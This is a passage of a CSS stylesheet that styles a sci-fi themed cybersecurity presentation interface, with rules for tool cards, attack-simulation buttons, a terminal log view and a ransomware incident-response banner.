  opacity: 0.6;
}

.ambient-orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(150px);
  pointer-events: none;
  z-index: 0;
  opacity: 0.14;
}

.ambient-orb-1 {
  width: 550px;
  height: 550px;
  background: var(--blue-electric);
  top: -120px;
  right: -100px;
}

.ambient-orb-2 {
  width: 650px;
  height: 650px;
  background: var(--cyan-neon);
  bottom: -150px;
  left: -150px;
}

/* Sci-Fi Movie Tactical Grid Overlay */
.scanlines {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    rgba(6, 13, 30, 0) 50%, 
    rgba(0, 0, 0, 0.22) 50%
  );
  background-size: 100% 3px;
  pointer-events: none;
  z-index: 999;
  opacity: 0.28;
}

.app-container {
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

/* Sci-Fi Cockpit Header */
.cyber-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.85rem 2.2rem;
  background: rgba(4, 10, 24, 0.92);
  backdrop-filter: blur(18px);
  border-bottom: 1px solid var(--border-glow);
  box-shadow: 0 4px 30px rgba(0, 240, 255, 0.12);
}

.brand-section {
  display: flex;
  align-items: center;
  gap: 1.15rem;
}

.brand-icon-shield {
  width: 44px;
  height: 44px;
  border: 1px solid var(--cyan-neon);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.35rem;
  background: rgba(0, 240, 255, 0.08);
  box-shadow: 0 0 16px var(--cyan-glow);
  position: relative;
}

.brand-icon-shield::after {
  content: '';
  position: absolute;
  inset: -3px;
  border-radius: 10px;
  border: 1px dashed rgba(0, 240, 255, 0.4);
  pointer-events: none;
}

.brand-text h1 {
  font-size: 1.18rem;
  font-weight: 800;
  letter-spacing: 2px;
  color: #fff;
  text-shadow: 0 0 12px var(--cyan-glow);
}

.brand-text .subtext {
  font-size: 0.72rem;
  color: var(--cyan-neon);
  letter-spacing: 1.5px;
  text-transform: uppercase;
}

.header-controls {
  display: flex;
  align-items: center;
  gap: 0.85rem;
}

.hud-pill {
  background: rgba(0, 112, 243, 0.12);
  border: 1px solid rgba(0, 240, 255, 0.3);
  padding: 0.35rem 0.85rem;
  border-radius: 4px;
  font-size: 0.73rem;
  color: var(--cyan-neon);
  letter-spacing: 1px;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.status-dot {
  width: 8px;
  height: 8px;
  background-color: var(--cyan-neon);
  border-radius: 50%;
  box-shadow: 0 0 10px var(--cyan-neon);
}

.btn-cyber-nav {
  background: rgba(8, 20, 44, 0.85);
  border: 1px solid var(--border-glow);
  color: var(--text-main);
  padding: 0.45rem 0.95rem;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  cursor: pointer;
  transition: all 0.2s ease;
  display: inline-flex;
  align-items: center;
  gap: 0.45rem;
  text-decoration: none;
}

.btn-cyber-nav:hover {
  background: rgba(0, 240, 255, 0.15);
  border-color: var(--cyan-neon);
  box-shadow: 0 0 14px var(--cyan-glow);
  color: #fff;
  transform: translateY(-1px);
}

/* Sci-Fi Hologram Navigation Ribbon */
.modules-bar {
  display: flex;
  overflow-x: auto;
  background: rgba(5, 12, 28, 0.88);
  border-bottom: 1px solid var(--border-subtle);
  padding: 0.4rem 1.75rem;
  gap: 0.5rem;
  scrollbar-width: thin;
  scrollbar-color: var(--blue-electric) transparent;
}

.modules-bar::-webkit-scrollbar {
  height: 4px;
}
.modules-bar::-webkit-scrollbar-thumb {
  background: var(--blue-electric);
  border-radius: 2px;
}

.module-link {
  display: inline-flex;
  align-items: center;
  gap: 0.45rem;
  padding: 0.4rem 0.85rem;
  border-radius: 4px;
  font-size: 0.74rem;
  color: var(--text-muted);
  text-decoration: none;
  white-space: nowrap;
  border: 1px solid transparent;
  transition: all 0.2s ease;
}

.module-link:hover {
  color: var(--cyan-neon);
  background: rgba(0, 240, 255, 0.08);
  border-color: rgba(0, 240, 255, 0.25);
}

.module-link.active {
  color: #fff;
  background: rgba(0, 112, 243, 0.22);
  border-color: var(--cyan-neon);
  box-shadow: 0 0 12px var(--cyan-glow);
}

.module-number {
  color: var(--cyan-neon);
  font-weight: 700;
  font-size: 0.7rem;
}

/* Master Stage View Container */
.main-stage {
  flex: 1;
  padding: 2rem 2.5rem;
  max-width: 1540px;
  margin: 0 auto;
  width: 100%;
}

.slide-view {
  display: none;
  animation: slideFadeIn 0.3s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

.slide-view.active {
  display: block;
}

@keyframes slideFadeIn {
  from {
    opacity: 0;
    transform: translateY(8px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.slide-header {
  margin-bottom: 2rem;
  position: relative;
  border-left: 3px solid var(--cyan-neon);
  padding-left: 1.25rem;
}

.slide-tag {
  font-size: 0.74rem;
  letter-spacing: 2.5px;
  color: var(--cyan-neon);
  text-transform: uppercase;
  margin-bottom: 0.35rem;
  font-weight: 600;
}

.slide-title {
  font-size: 2.2rem;
  font-weight: 800;
  color: #fff;
  letter-spacing: -0.5px;
  text-shadow: 0 0 20px rgba(0, 240, 255, 0.22);
  margin-bottom: 0.5rem;
}

.slide-subtitle {
  font-size: 0.95rem;
  color: var(--text-muted);
  max-width: 1000px;
  line-height: 1.6;
}

/* Presenter Dossier Cards */
.presenters-row {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(360px, 1fr));
  gap: 1.4rem;
  margin-bottom: 2.2rem;
}

.presenter-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-glow);
  border-radius: 8px;
  padding: 1.35rem;
  display: flex;
  align-items: flex-start;
  gap: 1.15rem;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.45);
  position: relative;
  overflow: hidden;
  transition: all 0.25s ease;
}

.presenter-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--cyan-neon), transparent);
}

.presenter-card:hover {
  transform: translateY(-3px);
  border-color: var(--cyan-neon);
  box-shadow: 0 12px 36px var(--cyan-glow);
}

.presenter-avatar {
  width: 58px;
  height: 58px;
  border-radius: 8px;
  background: rgba(0, 112, 243, 0.15);
  border: 1px solid var(--cyan-neon);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.7rem;
  flex-shrink: 0;
  box-shadow: 0 0 16px var(--cyan-glow);
}

.presenter-name {
  font-size: 1.15rem;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0.25rem;
}

.presenter-role {
  font-size: 0.82rem;
  color: var(--cyan-neon);
  font-weight: 600;
  margin-bottom: 0.5rem;
}

.presenter-tag {
  display: inline-block;
  font-size: 0.68rem;
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan-neon);
  padding: 0.18rem 0.55rem;
  border-radius: 3px;
  border: 1px solid rgba(0, 240, 255, 0.3);
  margin-top: 0.6rem;
}

/* KPI Stat Cards */
.kpi-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
  gap: 1.15rem;
  margin-bottom: 2.2rem;
}

.kpi-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 1.15rem;
  position: relative;
  transition: all 0.2s ease;
}

.kpi-card:hover {
  border-color: var(--cyan-neon);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px var(--cyan-glow);
}

.kpi-label {
  font-size: 0.72rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1.5px;
  margin-bottom: 0.4rem;
}

.kpi-val {
  font-size: 1.75rem;
  font-weight: 800;
  color: #fff;
  font-family: var(--font-mono);
}

.kpi-val.neon-cyan {
  color: var(--cyan-neon);
  text-shadow: 0 0 12px var(--cyan-glow);
}

.kpi-val.neon-crimson {
  color: var(--crimson-alert);
  text-shadow: 0 0 12px var(--crimson-glow);
}

.kpi-val.neon-amber {
  color: var(--amber-alert);
}

.kpi-desc {
  font-size: 0.76rem;
  color: var(--text-dim);
  margin-top: 0.3rem;
}

/* ===================================================================
   RICH SCI-FI TOOL DOSSIERS (No Blank Spaces, Highly Detailed)
   =================================================================== */
.tools-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(285px, 1fr));
  gap: 1.25rem;
  margin-bottom: 2.5rem;
}

.tool-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 1.35rem;
  display: flex;
  flex-direction: column;
  transition: all 0.25s ease;
  position: relative;
  overflow: hidden;
  box-shadow: 0 6px 24px rgba(0, 0, 0, 0.4);
}

.tool-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 4px;
  height: 100%;
  background: var(--blue-electric);
  opacity: 0.6;
}

.tool-card:hover {
  border-color: var(--cyan-neon);
  box-shadow: 0 8px 30px var(--cyan-glow);
  transform: translateY(-3px);
}

.tool-card:hover::before {
  background: var(--cyan-neon);
  opacity: 1;
}

.tool-card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.75rem;
}

.tool-logo-badge {
  width: 44px;
  height: 44px;
  border-radius: 6px;
  background: rgba(4, 12, 28, 0.95);
  border: 1px solid var(--border-glow);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 1.15rem;
  color: var(--cyan-neon);
  flex-shrink: 0;
  box-shadow: 0 0 12px var(--cyan-glow);
}

.tool-badge-pill {
  font-size: 0.65rem;
  padding: 0.18rem 0.55rem;
  border-radius: 3px;
  border: 1px solid;
  white-space: nowrap;
  letter-spacing: 0.5px;
}

.pill-open-source {
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan-neon);
  border-color: rgba(0, 240, 255, 0.35);
}

.pill-enterprise {
  background: rgba(129, 140, 248, 0.12);
  color: var(--plasma-purple);
  border-color: rgba(129, 140, 248, 0.4);
}

.pill-cloud {
  background: rgba(56, 189, 248, 0.12);
  color: var(--hologram-sky);
  border-color: rgba(56, 189, 248, 0.35);
}

.pill-sandbox {
  background: rgba(255, 183, 3, 0.12);
  color: var(--amber-alert);
  border-color: rgba(255, 183, 3, 0.4);
}

.pill-crisis {
  background: rgba(255, 0, 85, 0.15);
  color: var(--crimson-alert);
  border-color: rgba(255, 0, 85, 0.45);
}

.tool-name-wrap h3 {
  font-size: 1.12rem;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0.15rem;
}

.tool-type {
  font-size: 0.72rem;
  color: var(--cyan-neon);
  margin-bottom: 0.55rem;
}

.tool-summary {
  font-size: 0.78rem;
  color: var(--text-muted);
  line-height: 1.5;
  margin-bottom: 0.85rem;
}

/* Rich Specification Table Inside Cards (Fixes Blank Space) */
.tool-spec-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 0.4rem;
  background: rgba(4, 10, 24, 0.65);
  border: 1px solid rgba(56, 189, 248, 0.12);
  border-radius: 5px;
  padding: 0.65rem 0.75rem;
  margin-bottom: 0.75rem;
  font-size: 0.71rem;
}

.spec-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.04);
  padding-bottom: 0.25rem;
}

.spec-row:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.spec-key {
  color: var(--text-dim);
  text-transform: uppercase;
  font-size: 0.66rem;
  font-weight: 600;
}

.spec-val {
  color: var(--hologram-sky);
  font-family: var(--font-mono);
  font-weight: 600;
  text-align: right;
}

/* Live Code/Syntax Chip */
.tool-syntax-chip {
  background: #020610;
  border: 1px solid rgba(0, 240, 255, 0.2);
  border-radius: 4px;
  padding: 0.45rem 0.65rem;
  font-family: var(--font-mono);
  font-size: 0.68rem;
  color: #a5f3fc;
  margin-top: auto;
  overflow-x: auto;
  white-space: pre-wrap;
  word-break: break-all;
}

.tool-syntax-chip::before {
  content: '$ ';
  color: var(--cyan-neon);
  font-weight: bold;
}

/* ===================================================================
   INTERACTIVE SIMULATOR & ACTION BUTTON CONTROLS
   =================================================================== */
.interactive-panel {
  background: var(--bg-surface-elevated);
  border: 1px solid var(--border-glow);
  border-radius: 8px;
  padding: 1.85rem;
  margin-bottom: 2.5rem;
  box-shadow: 0 12px 36px rgba(0, 0, 0, 0.6);
  position: relative;
}

.interactive-panel::after {
  content: '';
  position: absolute;
  top: -1px;
  right: 20px;
  width: 60px;
  height: 2px;
  background: var(--cyan-neon);
  box-shadow: 0 0 10px var(--cyan-neon);
}

.interactive-panel-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1.35rem;
  padding-bottom: 0.95rem;
  border-bottom: 1px solid var(--border-subtle);
  flex-wrap: wrap;
  gap: 1rem;
}

.panel-title {
  font-size: 1.18rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  color: #fff;
}

.panel-badge {
  font-size: 0.72rem;
  background: rgba(0, 240, 255, 0.12);
  color: var(--cyan-neon);
  padding: 0.25rem 0.7rem;
  border-radius: 4px;
  border: 1px solid var(--cyan-neon);
}

/* Attack & Resolve Control Bar */
.sim-controls-bar {
  display: flex;
  align-items: center;
  gap: 0.85rem;
  margin-bottom: 1.15rem;
  flex-wrap: wrap;
}

.btn-attack-sim {
  background: rgba(255, 0, 85, 0.18);
  border: 1px solid var(--crimson-alert);
  color: #fff;
  padding: 0.6rem 1.25rem;
  border-radius: 5px;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  font-weight: 700;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 0.55rem;
  box-shadow: 0 0 16px var(--crimson-glow);
  transition: all 0.2s ease;
}

.btn-attack-sim:hover {
  background: rgba(255, 0, 85, 0.35);
  box-shadow: 0 0 24px rgba(255, 0, 85, 0.6);
  transform: translateY(-2px);
}

.btn-resolve-sim {
  background: rgba(0, 112, 243, 0.22);
  border: 1px solid var(--cyan-neon);
  color: #fff;
  padding: 0.6rem 1.25rem;
  border-radius: 5px;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  font-weight: 700;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 0.55rem;
  box-shadow: 0 0 16px var(--cyan-glow);
  transition: all 0.2s ease;
}

.btn-resolve-sim:hover {
  background: rgba(0, 240, 255, 0.25);
  box-shadow: 0 0 24px var(--cyan-glow);
  transform: translateY(-2px);
}

.btn-term-clear {
  background: rgba(20, 32, 54, 0.9);
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: var(--text-muted);
  padding: 0.55rem 1rem;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  cursor: pointer;
  transition: all 0.2s ease;
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  margin-left: auto;
}

.btn-term-clear:hover {
  background: rgba(255, 255, 255, 0.12);
  border-color: #fff;
  color: #fff;
  transform: translateY(-1px);
}

/* Real Monospace Terminal Styling (Zero Line Gaps, Authentic High-Density Console) */
.cyber-terminal {
  background: #02050c;
  border: 1px solid rgba(0, 240, 255, 0.4);
  border-radius: 6px;
  overflow: hidden;
  box-shadow: 0 10px 35px rgba(0, 0, 0, 0.85);
  font-family: 'JetBrains Mono', 'Share Tech Mono', monospace;
}

.terminal-titlebar {
  background: #050b18;
  padding: 0.45rem 0.85rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(0, 240, 255, 0.2);
  font-size: 0.72rem;
  color: var(--cyan-neon);
  user-select: none;
}

.terminal-dots {
  display: flex;
  gap: 6px;
  align-items: center;
}

.terminal-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}

.terminal-dot.red { background: #ff4d4f; }
.terminal-dot.yellow { background: #faad14; }
.terminal-dot.green { background: #00f0ff; }

.terminal-body {
  padding: 0.75rem 1rem;
  font-family: 'JetBrains Mono', 'Fira Code', 'Courier New', monospace;
  font-size: 0.75rem;
  line-height: 1.28; /* Crisp, authentic terminal line height - zero gaps */
  color: #cbd5e1;
  max-height: 380px;
  overflow-y: auto;
  white-space: pre-wrap;
  scrollbar-width: thin;
  scrollbar-color: var(--blue-electric) #02050c;
  background-color: #02050c;
  letter-spacing: -0.15px;
}

.terminal-body::-webkit-scrollbar {
  width: 6px;
}
.terminal-body::-webkit-scrollbar-thumb {
  background: var(--blue-electric);
  border-radius: 3px;
}

/* Zero artificial margins - continuous unbroken terminal stream */
.log-entry {
  margin: 0;
  padding: 1px 0;
  display: block;
  word-break: break-all;
}

.log-entry:hover {
  background: rgba(0, 240, 255, 0.04);
}

.log-time { color: #64748b; margin-right: 0.45rem; font-weight: normal; }
.log-prompt { color: #38bdf8; font-weight: 700; margin-right: 0.35rem; }
.log-prefix { color: var(--cyan-neon); font-weight: 700; margin-right: 0.4rem; }
.log-alert { color: #ff0055; font-weight: 700; }
.log-warn { color: #fbbf24; }
.log-info { color: #38bdf8; }
.log-success { color: #10b981; font-weight: 700; }
.log-cmd { color: #f8fafc; font-weight: 700; }
.log-dim { color: #475569; }

/* Blinking Terminal Cursor */
.terminal-cursor {
  display: inline-block;
  width: 7px;
  height: 13px;
  background: var(--cyan-neon);
  vertical-align: -2px;
  margin-left: 2px;
  animation: termCursorBlink 1s step-end infinite;
}

@keyframes termCursorBlink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

/* Interactive Radio Options */
.scenario-selector {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 0.75rem;
  margin-bottom: 1.15rem;
}

.scenario-btn {
  background: rgba(7, 16, 36, 0.75);
  border: 1px solid var(--border-subtle);
  border-radius: 5px;
  padding: 0.75rem 1rem;
  color: var(--text-main);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  cursor: pointer;
  text-align: left;
  transition: all 0.2s ease;
  display: flex;
  align-items: center;
  gap: 0.65rem;
}

.scenario-btn:hover {
  border-color: var(--cyan-neon);
  background: rgba(0, 240, 255, 0.1);
  transform: translateY(-1px);
}

.scenario-btn.active {
  border-color: var(--cyan-neon);
  background: rgba(0, 112, 243, 0.25);
  box-shadow: 0 0 14px var(--cyan-glow);
  color: #fff;
}

/* ===================================================================
   WAR ROOM: RANSOMWARE CRISIS & DFIR SPECIALIZED HUD
   =================================================================== */
.war-room-banner {
  background: linear-gradient(135deg, rgba(255, 0, 85, 0.18) 0%, rgba(11, 23, 48, 0.95) 100%);
  border: 1px solid var(--crimson-alert);
  border-radius: 8px;
  padding: 1.5rem;
  margin-bottom: 2rem;
  position: relative;
  box-shadow: 0 8px 30px rgba(255, 0, 85, 0.2);
}

.war-room-banner::before {
  content: 'ALERT LEVEL: DEFCON-1';
  position: absolute;
  top: -12px;
  right: 20px;
  background: var(--crimson-alert);
  color: #fff;
  font-size: 0.68rem;
  font-weight: 800;
  padding: 0.15rem 0.65rem;
  border-radius: 3px;
  letter-spacing: 1.5px;
}

.killchain-timeline {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
  gap: 0.85rem;
  margin-bottom: 1.5rem;
}

.timeline-node {
  background: rgba(4, 10, 24, 0.8);
  border: 1px solid rgba(56, 189, 248, 0.15);
  border-radius: 6px;
  padding: 0.85rem;
  text-align: center;
  position: relative;
  transition: all 0.2s ease;
}

.timeline-node.active-attack {
  border-color: var(--crimson-alert);
  background: rgba(255, 0, 85, 0.12);
  box-shadow: 0 0 15px var(--crimson-glow);
}

.timeline-node.active-dfir {
  border-color: var(--cyan-neon);
  background: rgba(0, 240, 255, 0.12);
  box-shadow: 0 0 15px var(--cyan-glow);
}

.node-step {
  font-size: 0.65rem;
  color: var(--cyan-neon);
  text-transform: uppercase;
  font-weight: bold;
}

.node-step.crimson { color: var(--crimson-alert); }

.node-title {
  font-size: 0.82rem;
  font-weight: 700;
  color: #fff;
  margin: 0.25rem 0;
}

.node-sub {
  font-size: 0.68rem;
  color: var(--text-dim);
}

/* Modal for HUD Grid */
.hud-modal {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(3, 7, 18, 0.92);
  backdrop-filter: blur(20px);
  z-index: 9999;
  padding: 2.5rem;
  align-items: center;
  justify-content: center;
}

.hud-modal.open {
  display: flex;
}

.hud-modal-content {
  background: #060e22;
  border: 1px solid var(--cyan-neon);
  box-shadow: 0 0 40px var(--cyan-glow);
  border-radius: 10px;
  max-width: 1080px;
  width: 100%;
  padding: 2rem;
  position: relative;
}

.hud-modal-title {
  font-size: 1.35rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 1.5rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 0.75rem;
}

.hud-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
  gap: 1rem;
  max-height: 70vh;
  overflow-y: auto;
}

.hud-slide-card {
  background: rgba(8, 18, 40, 0.85);
  border: 1px solid rgba(0, 240, 255, 0.2);
  border-radius: 6px;
  padding: 1rem;
  text-decoration: none;
  color: var(--text-main);
  transition: all 0.2s ease;
  display: block;
}

.hud-slide-card:hover, .hud-slide-card.active {
  background: rgba(0, 112, 243, 0.25);
  border-color: var(--cyan-neon);
  box-shadow: 0 0 16px var(--cyan-glow);
  transform: translateY(-2px);
}

.hud-slide-num {
  font-size: 0.68rem;
  color: var(--cyan-neon);
  font-weight: 700;
  margin-bottom: 0.25rem;
}

.hud-slide-name {
  font-size: 0.88rem;
  font-weight: 600;
  color: #fff;
}

/* Footer & Presentation Controls */
.cyber-footer {
  background: rgba(4, 10, 24, 0.94);
  border-top: 1px solid var(--border-subtle);
  padding: 0.85rem 2.2rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.76rem;
  color: var(--text-muted);
}

.footer-nav-btn {
  background: rgba(9, 20, 44, 0.9);
  border: 1px solid var(--cyan-neon);
  color: #fff;
  padding: 0.45rem 1.15rem;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 0 10px var(--cyan-glow);
}

.footer-nav-btn:hover {
  background: var(--cyan-neon);
  color: #030712;
  font-weight: 700;
}

/* Responsive adjustments */
@media (max-width: 900px) {
  .cyber-header { padding: 0.75rem 1rem; }
  .main-stage { padding: 1.25rem 1rem; }
  .tools-grid { grid-template-columns: 1fr; }
  .presenters-row { grid-template-columns: 1fr; }
  .slide-title { font-size: 1.7rem; }
}
</file>
